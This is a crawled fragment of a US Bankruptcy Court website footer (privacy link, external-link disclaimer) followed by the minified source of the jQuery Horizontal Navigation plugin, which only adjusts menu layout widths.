        <div class="block__content">
    <div id="node-40" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="https://www.uscourts.gov/privacy-security-policy">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-111" class="block block--nodeblock block--nodeblock-111">
        <div class="block__content">
    <div id="node-111" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/disclaimer" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Disclaimer" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p> </p>
<p> </p>
<p><a href="#top" rel="nofollow"><span style="color:#f39c12">Return to top of page</span></a></p>
<p> </p>
<hr />
<p><span style="font-size:11px"><span style="color:#999999">Disclaimer</span></span> <span style="font-size:11px"><span style="color:#999999"><em>Various links listed on this and other pages are maintained by other public and private organizations. These links and pointers are provided for the user's convenience. The U. S. Bankruptcy Court does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information. Further, the inclusion of links or pointers to particular items in hypertext is not intended to endorse any views expressed, or products or services offered on these outside sites, or the organizations sponsoring the sites.</em></span></span></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.vaeb.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t634wd"></script>
  </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.vaeb.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t634wd
body_size: 1889
content:
/**
 * jQuery Horizontal Navigation 1.0
 * https://github.com/sebnitu/horizontalNav
 *
 * By Sebastian Nitu - Copyright 2014 - All rights reserved
 * Author URL: http://sebnitu.com
 */
;(function(e){e.fn.horizontalNav=function(t){"use strict";var n=e.extend({},e.fn.horizontalNav.defaults,t);return this.each(function(){function l(e){return e.innerWidth()-(parseInt(e.css("padding-left"))+parseInt(e.css("padding-right")))}function c(t,n){n=n||100;var r;e(window).resize(function(){clearTimeout(r);r=setTimeout(function(){t()},n)})}function h(){if(r.tableDisplay!=true||e.browser.msie&&parseInt(e.browser.version,10)<=7){s.css({"float":"left"});o.css({"float":"left",width:"auto"});f.css({"padding-left":0,"padding-right":0});var n=l(s),c=s.outerWidth(true),h=c-n,p=l(i),d=p-h-n,v=Math.floor(d/a);o.each(function(t){var n=l(e(this));e(this).css({width:n+v+"px"})});var m=l(u)+(p-h-l(s));if(e.browser.mozilla||e.browser.msie){m=m-1}u.css({width:m+"px"})}else{s.css({display:"table","float":"none",width:"100%"});o.css({display:"table-cell","float":"none"})}t.addClass("horizontalNav-processed").removeClass("horizontalNav-notprocessed")}var t=e(this);var r=e.meta?e.extend({},n,t.data()):n;if(t.is("ul")){var i=t.parent()}else{var i=t}var s=t.is("ul")?t:i.find("> ul"),o=s.find("> li"),u=o.last(),a=o.size(),f=o.find("> a");if(r.minimumItems&&r.minimumItems>a){t.addClass("horizontalNav-notprocessed");return false}if(r.responsive===true){if(r.tableDisplay!=true||e.browser.msie&&parseInt(e.browser.version,10)<=7){c(h,r.responsiveDelay)}}if(e(".clearHorizontalNav").length){i.css({zoom:"1"})}else{i.css({zoom:"1"}).append('<div class="clearHorizontalNav">');e(".clearHorizontalNav").css({display:"block",overflow:"hidden",visibility:"hidden",width:0,height:0,clear:"both"})}h()})};e.fn.horizontalNav.defaults={responsive:true,responsiveDelay:100,tableDisplay:true,minimumItems:0}})(jQuery)